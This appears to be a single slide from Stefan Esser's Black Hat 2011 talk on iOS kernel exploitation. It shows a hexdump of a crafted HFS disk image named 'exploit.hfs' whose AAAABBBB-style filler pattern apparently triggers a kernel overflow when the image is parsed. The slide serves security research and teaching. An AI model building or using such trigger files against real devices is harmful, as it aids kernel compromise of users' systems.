 Hexdump of Triggering HFS Image
$ hexdump -C exploit.hfs
00000000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
*
00000400 42 44 00 00 00 00 00 00 00 00 01 00 00 00 00 00 |BD..............|
00000410 00 00 00 00 00 02 00 00 00 00 00 00 00 00 00 00 |................|
00000420 00 00 00 00 60 41 41 41 41 42 42 42 42 43 43 43 |....`AAAABBBBCCC|
00000430 43 44 44 44 44 45 45 45 45 46 46 46 46 47 47 47 |CDDDDEEEEFFFFGGG|
00000440 47 48 48 48 48 49 49 49 49 4a 4a 4a 4a 4b 4b 4b |GHHHHIIIIJJJJKKK|
00000450 4b 4c 4c 4c 4c 4d 4d 4d 4d 4e 4e 4e 4e 4f 4f 4f |KLLLLMMMMNNNNOOO|
00000460 4f 50 50 50 50 51 51 51 51 52 52 52 52 53 53 53 |OPPPPQQQQRRRRSSS|
00000470 53 54 54 54 54 55 55 55 55 56 56 56 56 57 57 57 |STTTTUUUUVVVVWWW|
00000480 57 58 58 58 58 00 00 00 00 00 00 00 00 00 00 00 |WXXXX...........|
00000490 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
*
00000600
Stefan Esser • iOS Kernel Exploitation • August 2011 • 27
SektionEins
EMBEDD
black hat
USA + 2011